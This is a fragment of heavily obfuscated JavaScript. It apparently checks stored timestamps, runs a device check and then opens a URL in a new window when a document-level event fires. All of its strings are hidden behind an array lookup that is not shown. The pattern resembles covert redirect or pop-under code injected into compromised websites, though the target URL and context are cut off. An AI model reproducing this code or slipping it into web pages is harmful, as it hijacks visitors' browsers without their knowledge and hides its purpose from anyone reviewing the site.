Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());